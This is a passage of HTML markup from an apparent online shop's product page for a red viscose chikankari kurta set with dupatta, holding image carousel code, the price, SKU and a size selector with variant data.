          <span class="breadcrumb__link" aria-current="page">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7269838291115-template--20167074906283__main" observe-form="product-form-main-7269838291115-template--20167074906283__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7269838291115-template--20167074906283__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product__media" style="--largest-image-aspect-ratio: 0.7492038216560509">
    <div class="product__media-list-wrapper" style="max-width: 941px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074906283__main-7269838291115-media-list" class="product__media-list"><div id="product-template--20167074906283__main-24258330427563" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="24258330427563" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074906283__main-24258330525867" class="product__media-item  " data-media-type="image" data-media-id="24258330525867" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=941" alt="Back view showing straight silhouette and flow of red chikankari kurta set.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074906283__main-24258330493099" class="product__media-item  " data-media-type="image" data-media-id="24258330493099" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=941" alt="Model walking in flared bottoms and red dupatta styled for festive occasion.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074906283__main-24258330460331" class="product__media-item  " data-media-type="image" data-media-id="24258330460331" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=941" alt="Close-up of neckline featuring mirror and thread chikankari detailing on red viscose fabric.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074906283__main-7269838291115-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074906283__main-7269838291115-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074906283__main-24258330427563" data-media-id="24258330427563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330525867" data-media-id="24258330525867" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=941" alt="Back view showing straight silhouette and flow of red chikankari kurta set.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330493099" data-media-id="24258330493099" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=941" alt="Model walking in flared bottoms and red dupatta styled for festive occasion.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330460331" data-media-id="24258330460331" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=941" alt="Close-up of neckline featuring mirror and thread chikankari detailing on red viscose fabric.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" id="product-template--20167074906283__main-7269838291115-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074906283__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a></h2>
      <h1 class="product-meta__title heading h3">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074906283__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074906283__main-7269838291115" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41623746248875"><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">T307VI-RED38</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-main-7269838291115-template--20167074906283__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":41623746248875,"title":"M","option1":"M","option2":null,"option3":null,"sku":"T307VI-RED38","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - M","public_title":"M","options":["M"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1--value" class="product-form__option-value">M</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--1" value="557521371307" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--2" value="557521404075" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--3" value="557521436843" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--4" value="557521469611" >
